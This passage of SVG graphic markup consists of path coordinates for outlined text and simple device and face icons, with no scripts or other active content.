		c-0.084,0.009-0.173,0.014-0.266,0.014c-0.243,0-0.437-0.072-0.581-0.217s-0.231-0.319-0.259-0.524l-0.028-0.519
		c-0.327,0.438-0.739,0.772-1.239,1.001C103.686,182.747,103.151,182.861,102.582,182.861z M102.904,181.938
		c0.438,0,0.847-0.081,1.225-0.245c0.378-0.163,0.665-0.38,0.861-0.65c0.177-0.178,0.266-0.359,0.266-0.546v-1.078
		c-0.598-0.233-1.218-0.351-1.862-0.351c-0.615,0-1.117,0.131-1.505,0.393c-0.387,0.261-0.581,0.602-0.581,1.021
		c0,0.206,0.04,0.397,0.119,0.574c0.079,0.178,0.191,0.331,0.336,0.462s0.315,0.233,0.511,0.308
		C102.47,181.9,102.68,181.938,102.904,181.938z M103.646,174.195l-0.812-0.279l0.812-1.414h1.232L103.646,174.195z"/>
	<path fill="#A7A9AC" d="M114.804,182.722h-1.232v-4.088c0-0.784-0.118-1.354-0.356-1.708s-0.6-0.532-1.085-0.532
		c-0.252,0-0.504,0.049-0.756,0.147c-0.252,0.098-0.49,0.23-0.714,0.398c-0.225,0.168-0.42,0.369-0.589,0.603
		c-0.168,0.233-0.294,0.489-0.378,0.77v4.41h-1.231v-7.308h1.12v1.567c0.289-0.513,0.707-0.924,1.253-1.231
		c0.546-0.309,1.141-0.462,1.785-0.462c0.42,0,0.77,0.076,1.05,0.23s0.504,0.369,0.672,0.645s0.287,0.6,0.357,0.973
		c0.069,0.373,0.104,0.779,0.104,1.218V182.722z"/>
	<path fill="#A7A9AC" d="M8.307,199.662c-0.606,0-1.141-0.148-1.603-0.447s-0.828-0.677-1.1-1.135v4.425H4.373v-10.29h1.092v1.372
		c0.289-0.448,0.665-0.81,1.127-1.086c0.462-0.274,0.973-0.412,1.533-0.412c0.504,0,0.966,0.103,1.386,0.308
		s0.784,0.483,1.092,0.833c0.309,0.35,0.549,0.754,0.722,1.211c0.172,0.457,0.259,0.934,0.259,1.428
		c0,0.523-0.079,1.016-0.238,1.478c-0.158,0.462-0.383,0.863-0.672,1.204s-0.635,0.611-1.036,0.812
		C9.235,199.562,8.792,199.662,8.307,199.662z M7.929,198.599c0.364,0,0.693-0.077,0.987-0.231c0.294-0.153,0.546-0.359,0.756-0.616
		c0.21-0.256,0.371-0.548,0.483-0.875c0.111-0.326,0.168-0.662,0.168-1.008c0-0.363-0.065-0.711-0.196-1.043
		c-0.131-0.331-0.308-0.62-0.532-0.868c-0.224-0.247-0.487-0.442-0.791-0.588c-0.303-0.145-0.632-0.217-0.986-0.217
		c-0.225,0-0.455,0.045-0.693,0.133c-0.238,0.089-0.462,0.206-0.672,0.351s-0.393,0.317-0.546,0.518
		c-0.154,0.201-0.255,0.413-0.302,0.637v2.086c0.103,0.243,0.233,0.47,0.393,0.68c0.158,0.21,0.341,0.392,0.546,0.546
		s0.425,0.275,0.658,0.364S7.677,198.599,7.929,198.599z"/>
	<path fill="#A7A9AC" d="M16.959,193.292c-0.616,0.02-1.16,0.178-1.632,0.477c-0.471,0.299-0.805,0.714-1.001,1.246v4.508h-1.231
		v-7.308h1.147v1.693c0.252-0.504,0.584-0.912,0.994-1.225c0.411-0.312,0.85-0.487,1.316-0.525c0.093,0,0.173,0,0.238,0
		c0.064,0,0.121,0.005,0.168,0.015V193.292z"/>
	<path fill="#A7A9AC" d="M21.242,199.662c-0.551,0-1.055-0.1-1.512-0.301c-0.457-0.2-0.85-0.474-1.176-0.819
		c-0.327-0.345-0.581-0.748-0.763-1.211c-0.183-0.462-0.273-0.949-0.273-1.463c0-0.513,0.091-0.998,0.273-1.456
		c0.182-0.457,0.438-0.858,0.77-1.204c0.331-0.345,0.726-0.618,1.184-0.818c0.457-0.201,0.961-0.301,1.512-0.301
		s1.052,0.103,1.505,0.308c0.452,0.205,0.838,0.479,1.155,0.819c0.316,0.341,0.562,0.737,0.734,1.189
		c0.173,0.453,0.26,0.922,0.26,1.407c0,0.103-0.003,0.196-0.008,0.28s-0.012,0.149-0.021,0.195H18.82
		c0.028,0.364,0.112,0.695,0.252,0.994c0.141,0.299,0.322,0.556,0.546,0.771c0.225,0.215,0.479,0.383,0.764,0.504
		c0.284,0.121,0.585,0.182,0.902,0.182c0.225,0,0.443-0.03,0.658-0.091s0.415-0.143,0.603-0.245
		c0.187-0.103,0.352-0.229,0.497-0.378c0.145-0.149,0.254-0.317,0.329-0.504l1.063,0.294c-0.121,0.271-0.287,0.518-0.497,0.742
		c-0.21,0.224-0.453,0.418-0.728,0.581c-0.275,0.163-0.581,0.292-0.917,0.385S21.606,199.662,21.242,199.662z M23.749,195.379
		c-0.028-0.346-0.115-0.665-0.26-0.959c-0.145-0.295-0.326-0.544-0.546-0.749c-0.219-0.206-0.474-0.366-0.763-0.483
		c-0.289-0.116-0.598-0.175-0.924-0.175c-0.327,0-0.635,0.059-0.924,0.175c-0.29,0.117-0.544,0.28-0.764,0.49
		c-0.219,0.21-0.396,0.46-0.531,0.749c-0.136,0.289-0.218,0.606-0.245,0.952H23.749z"/>
	<path fill="#A7A9AC" d="M30.216,199.662c-0.606,0-1.141-0.148-1.603-0.447s-0.828-0.677-1.1-1.135v4.425h-1.231v-10.29h1.092v1.372
		c0.289-0.448,0.665-0.81,1.127-1.086c0.462-0.274,0.973-0.412,1.533-0.412c0.504,0,0.966,0.103,1.386,0.308
		s0.784,0.483,1.092,0.833c0.309,0.35,0.549,0.754,0.722,1.211c0.172,0.457,0.259,0.934,0.259,1.428
		c0,0.523-0.079,1.016-0.238,1.478c-0.158,0.462-0.383,0.863-0.672,1.204s-0.635,0.611-1.036,0.812
		C31.145,199.562,30.701,199.662,30.216,199.662z M29.838,198.599c0.364,0,0.693-0.077,0.987-0.231
		c0.294-0.153,0.546-0.359,0.756-0.616c0.21-0.256,0.371-0.548,0.483-0.875c0.111-0.326,0.168-0.662,0.168-1.008
		c0-0.363-0.065-0.711-0.196-1.043c-0.131-0.331-0.308-0.62-0.532-0.868c-0.224-0.247-0.487-0.442-0.791-0.588
		c-0.303-0.145-0.632-0.217-0.986-0.217c-0.225,0-0.455,0.045-0.693,0.133c-0.238,0.089-0.462,0.206-0.672,0.351
		s-0.393,0.317-0.546,0.518c-0.154,0.201-0.255,0.413-0.302,0.637v2.086c0.103,0.243,0.233,0.47,0.393,0.68
		c0.158,0.21,0.341,0.392,0.546,0.546s0.425,0.275,0.658,0.364S29.586,198.599,29.838,198.599z"/>
	<path fill="#A7A9AC" d="M36.881,199.662c-0.346,0-0.668-0.058-0.966-0.175c-0.299-0.116-0.559-0.277-0.777-0.482
		c-0.22-0.206-0.392-0.446-0.518-0.722s-0.189-0.576-0.189-0.902c0-0.336,0.074-0.642,0.224-0.917s0.362-0.512,0.638-0.707
		c0.275-0.196,0.602-0.351,0.979-0.462c0.378-0.112,0.791-0.169,1.239-0.169c0.354,0,0.714,0.033,1.078,0.099
		s0.686,0.154,0.966,0.266v-0.588c0-0.597-0.168-1.066-0.504-1.407c-0.336-0.34-0.812-0.511-1.428-0.511
		c-0.737,0-1.513,0.285-2.324,0.854l-0.406-0.799c0.942-0.634,1.891-0.951,2.842-0.951c0.962,0,1.711,0.257,2.247,0.77
		c0.537,0.514,0.806,1.237,0.806,2.17v2.982c0,0.289,0.13,0.438,0.392,0.447v1.064c-0.131,0.019-0.238,0.032-0.322,0.042
		c-0.084,0.009-0.173,0.014-0.266,0.014c-0.243,0-0.437-0.072-0.581-0.217s-0.231-0.319-0.259-0.524l-0.028-0.519
		c-0.327,0.438-0.739,0.772-1.239,1.001C37.984,199.548,37.45,199.662,36.881,199.662z M37.203,198.738
		c0.438,0,0.847-0.081,1.225-0.245c0.378-0.163,0.665-0.38,0.861-0.65c0.177-0.178,0.266-0.359,0.266-0.546v-1.078
		c-0.598-0.233-1.218-0.351-1.862-0.351c-0.615,0-1.117,0.131-1.505,0.393c-0.387,0.261-0.581,0.602-0.581,1.021
		c0,0.206,0.04,0.397,0.119,0.574c0.079,0.178,0.191,0.331,0.336,0.462s0.315,0.233,0.511,0.308
		C36.769,198.701,36.979,198.738,37.203,198.738z"/>
	<path fill="#A7A9AC" d="M46.624,193.292c-0.616,0.02-1.16,0.178-1.632,0.477c-0.471,0.299-0.805,0.714-1.001,1.246v4.508H42.76
		v-7.308h1.147v1.693c0.252-0.504,0.584-0.912,0.994-1.225c0.411-0.312,0.85-0.487,1.316-0.525c0.093,0,0.173,0,0.238,0
		c0.064,0,0.121,0.005,0.168,0.015V193.292z"/>
	<path fill="#A7A9AC" d="M49.718,199.662c-0.346,0-0.668-0.058-0.966-0.175c-0.299-0.116-0.559-0.277-0.777-0.482
		c-0.22-0.206-0.392-0.446-0.518-0.722s-0.189-0.576-0.189-0.902c0-0.336,0.074-0.642,0.224-0.917s0.362-0.512,0.638-0.707
		c0.275-0.196,0.602-0.351,0.979-0.462c0.378-0.112,0.791-0.169,1.239-0.169c0.354,0,0.714,0.033,1.078,0.099
		s0.686,0.154,0.966,0.266v-0.588c0-0.597-0.168-1.066-0.504-1.407c-0.336-0.34-0.812-0.511-1.428-0.511
		c-0.737,0-1.513,0.285-2.324,0.854l-0.406-0.799c0.942-0.634,1.891-0.951,2.842-0.951c0.962,0,1.711,0.257,2.247,0.77
		c0.537,0.514,0.806,1.237,0.806,2.17v2.982c0,0.289,0.13,0.438,0.392,0.447v1.064c-0.131,0.019-0.238,0.032-0.322,0.042
		c-0.084,0.009-0.173,0.014-0.266,0.014c-0.243,0-0.437-0.072-0.581-0.217s-0.231-0.319-0.259-0.524l-0.028-0.519
		c-0.327,0.438-0.739,0.772-1.239,1.001C50.821,199.548,50.287,199.662,49.718,199.662z M50.04,198.738
		c0.438,0,0.847-0.081,1.225-0.245c0.378-0.163,0.665-0.38,0.861-0.65c0.177-0.178,0.266-0.359,0.266-0.546v-1.078
		c-0.598-0.233-1.218-0.351-1.862-0.351c-0.615,0-1.117,0.131-1.505,0.393c-0.387,0.261-0.581,0.602-0.581,1.021
		c0,0.206,0.04,0.397,0.119,0.574c0.079,0.178,0.191,0.331,0.336,0.462s0.315,0.233,0.511,0.308
		C49.605,198.701,49.815,198.738,50.04,198.738z"/>
	<path fill="#A7A9AC" d="M58.607,199.662c-0.504,0-0.971-0.103-1.4-0.308c-0.429-0.205-0.798-0.48-1.105-0.826
		c-0.308-0.345-0.549-0.746-0.721-1.204c-0.173-0.457-0.26-0.938-0.26-1.441c0-0.514,0.082-1.001,0.245-1.463
		c0.163-0.463,0.393-0.866,0.687-1.212c0.294-0.345,0.644-0.618,1.05-0.818c0.406-0.201,0.852-0.301,1.337-0.301
		c0.588,0,1.113,0.153,1.575,0.462c0.462,0.308,0.828,0.681,1.099,1.12v-4.368h1.232v8.708c0,0.289,0.131,0.438,0.392,0.447v1.064
		c-0.131,0.019-0.235,0.032-0.314,0.042c-0.08,0.009-0.157,0.014-0.231,0.014c-0.243,0-0.455-0.081-0.637-0.245
		c-0.183-0.163-0.273-0.352-0.273-0.566v-0.616c-0.289,0.476-0.674,0.847-1.154,1.113C59.646,199.529,59.14,199.662,58.607,199.662z
		 M58.901,198.599c0.225,0,0.455-0.042,0.693-0.126c0.237-0.084,0.462-0.201,0.672-0.351c0.21-0.148,0.392-0.324,0.546-0.524
		c0.154-0.201,0.254-0.413,0.301-0.637v-2.101c-0.084-0.233-0.21-0.455-0.378-0.665s-0.356-0.392-0.566-0.546
		s-0.435-0.275-0.673-0.364c-0.237-0.088-0.474-0.133-0.707-0.133c-0.363,0-0.692,0.077-0.986,0.231
		c-0.294,0.153-0.546,0.359-0.756,0.615c-0.21,0.257-0.371,0.551-0.483,0.883c-0.112,0.331-0.168,0.67-0.168,1.015
		c0,0.364,0.065,0.712,0.196,1.043c0.13,0.331,0.308,0.618,0.531,0.861c0.225,0.242,0.488,0.437,0.791,0.581
		C58.218,198.526,58.547,198.599,58.901,198.599z"/>
	<path fill="#A7A9AC" d="M67.596,199.662c-0.551,0-1.052-0.103-1.505-0.308c-0.452-0.205-0.84-0.48-1.162-0.826
		c-0.321-0.345-0.571-0.746-0.749-1.204c-0.177-0.457-0.266-0.938-0.266-1.441c0-0.514,0.091-0.999,0.273-1.456
		c0.182-0.457,0.434-0.859,0.756-1.204c0.322-0.346,0.709-0.621,1.162-0.826c0.452-0.205,0.949-0.308,1.49-0.308
		c0.542,0,1.041,0.103,1.498,0.308c0.458,0.205,0.848,0.48,1.169,0.826c0.322,0.345,0.574,0.747,0.757,1.204
		c0.182,0.457,0.272,0.942,0.272,1.456c0,0.504-0.089,0.984-0.266,1.441c-0.178,0.458-0.43,0.859-0.756,1.204
		c-0.327,0.346-0.717,0.621-1.169,0.826C68.648,199.56,68.146,199.662,67.596,199.662z M65.174,195.896
		c0,0.383,0.063,0.737,0.189,1.064c0.126,0.326,0.299,0.611,0.518,0.854c0.22,0.243,0.477,0.434,0.771,0.574
		c0.294,0.14,0.608,0.21,0.944,0.21c0.337,0,0.651-0.07,0.945-0.21c0.294-0.141,0.553-0.334,0.777-0.581
		c0.224-0.247,0.398-0.537,0.524-0.868s0.189-0.688,0.189-1.071c0-0.373-0.063-0.726-0.189-1.057s-0.301-0.621-0.524-0.868
		c-0.225-0.247-0.483-0.44-0.777-0.581c-0.294-0.14-0.608-0.21-0.945-0.21c-0.336,0-0.65,0.072-0.944,0.217
		c-0.294,0.146-0.551,0.341-0.771,0.588c-0.219,0.248-0.392,0.537-0.518,0.868C65.237,195.157,65.174,195.514,65.174,195.896z"/>
	<path fill="#A7A9AC" d="M75.352,199.662c-0.588,0-1.166-0.091-1.735-0.272c-0.569-0.183-1.06-0.445-1.471-0.791l0.532-0.826
		c0.43,0.327,0.858,0.572,1.288,0.735s0.882,0.245,1.358,0.245c0.531,0,0.954-0.105,1.267-0.315s0.469-0.506,0.469-0.889
		c0-0.178-0.042-0.329-0.126-0.455s-0.21-0.236-0.378-0.329c-0.168-0.094-0.383-0.178-0.644-0.252
		c-0.262-0.075-0.565-0.154-0.91-0.238c-0.438-0.112-0.816-0.219-1.134-0.322c-0.317-0.103-0.579-0.224-0.784-0.363
		c-0.205-0.141-0.354-0.309-0.448-0.505c-0.093-0.195-0.14-0.438-0.14-0.728c0-0.364,0.072-0.688,0.217-0.973
		c0.145-0.285,0.343-0.522,0.595-0.714s0.549-0.337,0.89-0.435c0.34-0.098,0.707-0.146,1.099-0.146c0.551,0,1.064,0.089,1.54,0.266
		c0.476,0.178,0.877,0.411,1.204,0.7l-0.561,0.742c-0.308-0.271-0.653-0.474-1.035-0.609c-0.383-0.135-0.775-0.203-1.177-0.203
		c-0.447,0-0.828,0.096-1.141,0.287s-0.469,0.497-0.469,0.917c0,0.168,0.03,0.308,0.091,0.42s0.161,0.21,0.301,0.294
		s0.319,0.159,0.539,0.224c0.219,0.065,0.483,0.136,0.791,0.211c0.485,0.111,0.907,0.226,1.267,0.343
		c0.359,0.116,0.658,0.254,0.896,0.413c0.238,0.158,0.415,0.345,0.532,0.56c0.116,0.215,0.175,0.477,0.175,0.784
		c0,0.682-0.262,1.223-0.784,1.624S76.238,199.662,75.352,199.662z"/>
	<path fill="#A7A9AC" d="M87.182,199.662c-0.606,0-1.141-0.148-1.603-0.447s-0.828-0.677-1.1-1.135v4.425h-1.231v-10.29h1.092v1.372
		c0.289-0.448,0.665-0.81,1.127-1.086c0.462-0.274,0.973-0.412,1.533-0.412c0.504,0,0.966,0.103,1.386,0.308
		s0.784,0.483,1.092,0.833c0.309,0.35,0.549,0.754,0.722,1.211c0.172,0.457,0.259,0.934,0.259,1.428
		c0,0.523-0.079,1.016-0.238,1.478c-0.158,0.462-0.383,0.863-0.672,1.204s-0.635,0.611-1.036,0.812
		C88.11,199.562,87.667,199.662,87.182,199.662z M86.804,198.599c0.364,0,0.693-0.077,0.987-0.231
		c0.294-0.153,0.546-0.359,0.756-0.616c0.21-0.256,0.371-0.548,0.483-0.875c0.111-0.326,0.168-0.662,0.168-1.008
		c0-0.363-0.065-0.711-0.196-1.043c-0.131-0.331-0.308-0.62-0.532-0.868c-0.224-0.247-0.487-0.442-0.791-0.588
		c-0.303-0.145-0.632-0.217-0.986-0.217c-0.225,0-0.455,0.045-0.693,0.133c-0.238,0.089-0.462,0.206-0.672,0.351
		s-0.393,0.317-0.546,0.518c-0.154,0.201-0.255,0.413-0.302,0.637v2.086c0.103,0.243,0.233,0.47,0.393,0.68
		c0.158,0.21,0.341,0.392,0.546,0.546s0.425,0.275,0.658,0.364S86.552,198.599,86.804,198.599z"/>
	<path fill="#A7A9AC" d="M93.846,199.662c-0.346,0-0.668-0.058-0.966-0.175c-0.299-0.116-0.559-0.277-0.777-0.482
		c-0.22-0.206-0.392-0.446-0.518-0.722s-0.189-0.576-0.189-0.902c0-0.336,0.074-0.642,0.224-0.917s0.362-0.512,0.638-0.707
		c0.275-0.196,0.602-0.351,0.979-0.462c0.378-0.112,0.791-0.169,1.239-0.169c0.354,0,0.714,0.033,1.078,0.099
		s0.686,0.154,0.966,0.266v-0.588c0-0.597-0.168-1.066-0.504-1.407c-0.336-0.34-0.812-0.511-1.428-0.511
		c-0.737,0-1.513,0.285-2.324,0.854l-0.406-0.799c0.942-0.634,1.891-0.951,2.842-0.951c0.962,0,1.711,0.257,2.247,0.77
		c0.537,0.514,0.806,1.237,0.806,2.17v2.982c0,0.289,0.13,0.438,0.392,0.447v1.064c-0.131,0.019-0.238,0.032-0.322,0.042
		c-0.084,0.009-0.173,0.014-0.266,0.014c-0.243,0-0.437-0.072-0.581-0.217s-0.231-0.319-0.259-0.524l-0.028-0.519
		c-0.327,0.438-0.739,0.772-1.239,1.001C94.949,199.548,94.415,199.662,93.846,199.662z M94.168,198.738
		c0.438,0,0.847-0.081,1.225-0.245c0.378-0.163,0.665-0.38,0.861-0.65c0.177-0.178,0.266-0.359,0.266-0.546v-1.078
		c-0.598-0.233-1.218-0.351-1.862-0.351c-0.615,0-1.117,0.131-1.505,0.393c-0.387,0.261-0.581,0.602-0.581,1.021
		c0,0.206,0.04,0.397,0.119,0.574c0.079,0.178,0.191,0.331,0.336,0.462s0.315,0.233,0.511,0.308
		C93.733,198.701,93.943,198.738,94.168,198.738z"/>
	<path fill="#A7A9AC" d="M103.59,193.292c-0.616,0.02-1.16,0.178-1.632,0.477c-0.471,0.299-0.805,0.714-1.001,1.246v4.508h-1.231
		v-7.308h1.147v1.693c0.252-0.504,0.584-0.912,0.994-1.225c0.411-0.312,0.85-0.487,1.316-0.525c0.093,0,0.173,0,0.238,0
		c0.064,0,0.121,0.005,0.168,0.015V193.292z"/>
	<path fill="#A7A9AC" d="M106.683,199.662c-0.346,0-0.668-0.058-0.966-0.175c-0.299-0.116-0.559-0.277-0.777-0.482
		c-0.22-0.206-0.392-0.446-0.518-0.722s-0.189-0.576-0.189-0.902c0-0.336,0.074-0.642,0.224-0.917s0.362-0.512,0.638-0.707
		c0.275-0.196,0.602-0.351,0.979-0.462c0.378-0.112,0.791-0.169,1.239-0.169c0.354,0,0.714,0.033,1.078,0.099
		s0.686,0.154,0.966,0.266v-0.588c0-0.597-0.168-1.066-0.504-1.407c-0.336-0.34-0.812-0.511-1.428-0.511
		c-0.737,0-1.513,0.285-2.324,0.854l-0.406-0.799c0.942-0.634,1.891-0.951,2.842-0.951c0.962,0,1.711,0.257,2.247,0.77
		c0.537,0.514,0.806,1.237,0.806,2.17v2.982c0,0.289,0.13,0.438,0.392,0.447v1.064c-0.131,0.019-0.238,0.032-0.322,0.042
		c-0.084,0.009-0.173,0.014-0.266,0.014c-0.243,0-0.437-0.072-0.581-0.217s-0.231-0.319-0.259-0.524l-0.028-0.519
		c-0.327,0.438-0.739,0.772-1.239,1.001C107.786,199.548,107.252,199.662,106.683,199.662z M107.005,198.738
		c0.438,0,0.847-0.081,1.225-0.245c0.378-0.163,0.665-0.38,0.861-0.65c0.177-0.178,0.266-0.359,0.266-0.546v-1.078
		c-0.598-0.233-1.218-0.351-1.862-0.351c-0.615,0-1.117,0.131-1.505,0.393c-0.387,0.261-0.581,0.602-0.581,1.021
		c0,0.206,0.04,0.397,0.119,0.574c0.079,0.178,0.191,0.331,0.336,0.462s0.315,0.233,0.511,0.308
		C106.57,198.701,106.78,198.738,107.005,198.738z"/>
	<path fill="#A7A9AC" d="M119.885,199.158c-0.075,0.038-0.173,0.082-0.294,0.133c-0.122,0.052-0.26,0.104-0.413,0.154
		c-0.154,0.052-0.322,0.094-0.504,0.126c-0.183,0.033-0.371,0.049-0.567,0.049c-0.448,0-0.836-0.123-1.162-0.371
		c-0.327-0.247-0.49-0.632-0.49-1.154v-4.914h-0.994v-0.966h0.994v-2.437h1.232v2.437h1.638v0.966h-1.638v4.536
		c0.019,0.271,0.107,0.467,0.266,0.588c0.159,0.121,0.346,0.182,0.561,0.182c0.242,0,0.464-0.039,0.665-0.119
		c0.2-0.079,0.338-0.142,0.413-0.188L119.885,199.158z"/>
	<path fill="#A7A9AC" d="M123.286,199.662c-0.766,0-1.344-0.256-1.736-0.77c-0.392-0.514-0.588-1.278-0.588-2.296v-4.382h1.232
		v4.144c0,1.493,0.518,2.24,1.554,2.24c0.504,0,0.978-0.161,1.421-0.483c0.443-0.321,0.772-0.763,0.987-1.323v-4.577h1.231v5.796
		c0,0.289,0.131,0.438,0.393,0.447v1.064c-0.141,0.019-0.25,0.03-0.329,0.035s-0.156,0.007-0.231,0.007
		c-0.242,0-0.445-0.072-0.608-0.217c-0.164-0.145-0.25-0.324-0.259-0.539l-0.028-0.854c-0.327,0.551-0.756,0.974-1.288,1.268
		S123.921,199.662,123.286,199.662z"/>
	<path fill="#A7A9AC" d="M15.391,216.322h-1.231v-4.088c0-0.766-0.124-1.33-0.371-1.694c-0.248-0.364-0.614-0.546-1.1-0.546
		c-0.504,0-0.954,0.18-1.351,0.539s-0.679,0.824-0.847,1.393v4.396H9.259v-4.088c0-0.784-0.121-1.354-0.364-1.708
		c-0.242-0.354-0.606-0.532-1.092-0.532c-0.495,0-0.942,0.175-1.344,0.525c-0.401,0.35-0.687,0.814-0.854,1.393v4.41H4.373v-7.308
		h1.12v1.567c0.298-0.541,0.686-0.959,1.162-1.253c0.476-0.294,1.013-0.44,1.609-0.44c0.616,0,1.104,0.165,1.463,0.497
		c0.359,0.331,0.581,0.758,0.665,1.28c0.653-1.185,1.582-1.777,2.786-1.777c0.42,0,0.772,0.076,1.058,0.23
		c0.284,0.154,0.511,0.369,0.679,0.645s0.289,0.6,0.364,0.973c0.074,0.373,0.111,0.779,0.111,1.218V216.322z"/>
	<path fill="#A7A9AC" d="M20.5,216.462c-0.551,0-1.052-0.103-1.505-0.308c-0.452-0.205-0.84-0.48-1.162-0.826
		c-0.321-0.345-0.571-0.746-0.749-1.204c-0.177-0.457-0.266-0.938-0.266-1.441c0-0.514,0.091-0.999,0.273-1.456
		c0.182-0.457,0.434-0.859,0.756-1.204c0.322-0.346,0.709-0.621,1.162-0.826c0.452-0.205,0.949-0.308,1.49-0.308
		c0.542,0,1.041,0.103,1.498,0.308c0.458,0.205,0.848,0.48,1.169,0.826c0.322,0.345,0.574,0.747,0.757,1.204
		c0.182,0.457,0.272,0.942,0.272,1.456c0,0.504-0.089,0.984-0.266,1.441c-0.178,0.458-0.43,0.859-0.756,1.204
		c-0.327,0.346-0.717,0.621-1.169,0.826C21.553,216.359,21.051,216.462,20.5,216.462z M18.078,212.696
		c0,0.383,0.063,0.737,0.189,1.064c0.126,0.326,0.299,0.611,0.518,0.854c0.22,0.243,0.477,0.434,0.771,0.574
		c0.294,0.14,0.608,0.21,0.944,0.21c0.337,0,0.651-0.07,0.945-0.21c0.294-0.141,0.553-0.334,0.777-0.581
		c0.224-0.247,0.398-0.537,0.524-0.868s0.189-0.688,0.189-1.071c0-0.373-0.063-0.726-0.189-1.057s-0.301-0.621-0.524-0.868
		c-0.225-0.247-0.483-0.44-0.777-0.581c-0.294-0.14-0.608-0.21-0.945-0.21c-0.336,0-0.65,0.072-0.944,0.217
		c-0.294,0.146-0.551,0.341-0.771,0.588c-0.219,0.248-0.392,0.537-0.518,0.868C18.142,211.957,18.078,212.313,18.078,212.696z
		 M20.711,207.796l-0.812-0.279l0.812-1.414h1.231L20.711,207.796z"/>
	<path fill="#A7A9AC" d="M27.558,216.322l-2.885-7.308h1.274l2.31,6.229l2.324-6.229h1.176l-2.884,7.308H27.558z"/>
	<path fill="#A7A9AC" d="M32.975,207.643v-1.54h1.231v1.54H32.975z M32.975,216.322v-7.308h1.231v7.308H32.975z"/>
	<path fill="#A7A9AC" d="M36.224,206.103h1.231v8.33c0,0.271,0.072,0.482,0.217,0.637s0.348,0.23,0.609,0.23
		c0.103,0,0.224-0.016,0.364-0.049c0.14-0.032,0.271-0.072,0.392-0.119l0.196,0.994c-0.206,0.084-0.448,0.154-0.729,0.21
		c-0.279,0.057-0.527,0.084-0.742,0.084c-0.476,0-0.852-0.135-1.127-0.405s-0.412-0.649-0.412-1.135V206.103z"/>
	<path fill="#A7A9AC" d="M40.423,212.962v-6.678h1.232v6.678H40.423z M40.423,216.322v-1.736h1.232v1.736H40.423z"/>
</g>
<path fill="#808285" d="M44.312,67.599h-2.245V48.518c0-0.62-0.502-1.122-1.122-1.122H9.516c-0.62,0-1.122,0.502-1.122,1.122v19.081
	H6.149c-0.621,0-1.122,0.504-1.122,1.123v3.368c0,0.62,0.501,1.122,1.122,1.122h38.164c0.62,0,1.122-0.502,1.122-1.122v-3.368
	C45.435,68.103,44.933,67.599,44.312,67.599z M10.639,49.64h29.183v17.959H10.639V49.64z M43.189,70.967H7.271v-1.123h2.245h31.429
	h2.244V70.967z"/>
<g>
	<path fill="#D1D3D4" d="M16.689,38.893h13.469c0.621,0,1.123-0.503,1.123-1.123V14.199c0-0.62-0.502-1.122-1.123-1.122H16.689
		c-0.621,0-1.123,0.502-1.123,1.122v23.571C15.566,38.39,16.068,38.893,16.689,38.893z M17.812,36.648v-4.49h11.224v4.49H17.812z
		 M29.036,15.322v14.592H17.812V15.322H29.036z"/>
	<circle fill="#D1D3D4" cx="23.424" cy="34.403" r="1.123"/>
</g>
<g>
	<path fill="#A7A9AC" d="M79.848,9.709H43.931c-0.62,0-1.123,0.502-1.123,1.122v24.585c0,0.62,0.502,1.123,1.123,1.123h16.837v3.477
		h-6.735c-0.621,0-1.123,0.502-1.123,1.123c0,0.62,0.502,1.123,1.123,1.123H70.87c0.62,0,1.122-0.503,1.122-1.123
		c0-0.62-0.501-1.123-1.122-1.123h-7.858v-3.477h16.836c0.622,0,1.124-0.502,1.124-1.123V10.832
		C80.972,10.212,80.47,9.709,79.848,9.709z M78.727,11.955v15.714H45.053V11.955H78.727z M45.053,34.294v-4.381h33.674v4.381H45.053
		z"/>
	<circle fill="#A7A9AC" cx="61.89" cy="32.158" r="1.122"/>
</g>
<g>
	<path fill="#D1D3D4" d="M74.547,54.465H54.343c-0.621,0-1.123,0.502-1.123,1.122v25.816c0,0.62,0.502,1.123,1.123,1.123h20.204
		c0.62,0,1.123-0.503,1.123-1.123V55.587C75.669,54.967,75.167,54.465,74.547,54.465z M73.424,56.709v16.837H55.465V56.709H73.424z
		 M55.465,80.281v-4.49h17.959v4.49H55.465z"/>
	<circle fill="#D1D3D4" cx="64.445" cy="78.036" r="1.123"/>
</g>
<path fill="#231F20" d="M115.742,53.705c-2.633,0-2.633-4.07,0-4.07C118.297,49.635,118.297,53.705,115.742,53.705z M139.445,53.705
	c-2.633,0-2.633,4.07,0,4.07C142.08,57.696,142.08,53.705,139.445,53.705z M136.572,72.78c-2.554,1.197-5.188,2.553-8.061,2.793
	c-2.953,0.239-5.826-0.798-8.539-1.835c-2.475-0.878-3.512,3.032-1.038,3.911c3.272,1.196,6.624,2.314,10.216,1.915
	c3.352-0.399,6.465-1.835,9.497-3.272C140.962,75.094,138.887,71.582,136.572,72.78z M162.909,70.305
	c-1.676,0.878-3.511,0.958-5.347,0.719c-1.357,6.384-5.666,11.891-11.492,15.004c-6.705,3.591-14.605,3.991-21.947,2.475
	c-6.625-1.357-13.408-4.39-17.957-9.577c-2.555-2.954-4.15-6.464-5.587-9.977c-0.399-0.958-0.719-1.916-1.198-2.793
	c-0.479-1.038-0.798-1.277-1.755-1.597c-1.517-0.559-2.794-1.197-3.991-2.314c-2.394-2.155-3.271-5.826-1.676-8.7
	c1.357-2.394,3.911-3.112,6.465-3.192c0-0.159,0.08-0.239,0.08-0.399c-0.958-1.118-0.399-3.112,1.037-3.432
	c1.197-3.113,2.953-5.986,5.188-8.46c-1.437-0.638-2.713-1.437-3.99-2.394c-2.075-1.596,0.798-4.47,2.873-2.873
	c1.277,1.037,2.714,1.755,4.23,2.314c0.639-0.559,1.356-1.037,2.074-1.516c-1.676-0.559-3.191-1.437-4.469-2.793
	c-1.756-1.916,1.037-4.709,2.873-2.874c0.239,0.24,0.398,0.399,0.639,0.639c0.239-0.239,0.559-0.479,0.878-0.639
	c5.666-2.394,11.253-4.31,17.558-3.591c4.15,0.479,9.576,1.596,11.412,5.746c0.08,0,0.16,0.08,0.24,0.08
	c0.24-0.639,0.878-1.197,1.836-1.118c7.422,0.24,15.163,1.916,19.473,8.54c1.437,2.154-2.074,4.229-3.512,2.075
	c-0.479-0.718-0.957-1.356-1.517-1.915c1.038,1.277,1.916,2.793,2.554,4.469c0.08,0.24,0.16,0.558,0.16,0.798
	c1.197,0.08,2.395,0,3.592-0.08c2.553-0.24,2.553,3.751,0,4.07c-1.996,0.239-3.99,0.159-5.986-0.08
	c0.639,2.235,0.957,4.549,0.957,7.023c1.118,0,1.678,0.878,1.757,1.755c1.276,0.16,2.554,0.479,3.751,1.117
	c2.475,1.277,3.831,3.831,3.99,6.624C166.342,65.916,165.463,68.949,162.909,70.305z M114.227,30.48
